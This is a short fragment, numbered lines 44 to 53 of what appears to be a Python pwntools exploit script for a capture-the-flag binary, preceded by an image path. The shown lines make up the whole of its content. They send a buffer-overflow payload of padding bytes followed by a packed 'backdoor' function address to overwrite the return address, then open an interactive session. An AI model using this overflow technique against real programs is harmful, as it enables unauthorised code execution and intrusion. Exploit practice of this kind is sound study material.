 44 backdoor = 0x0401526
45 ru("Just do it!")
46 raw_input()
47 py = ''
48 py += 'a'*0x44
49 py += 'bbbb'
50 py += p32(backdoor)
51 sl(py)
52
53 ti()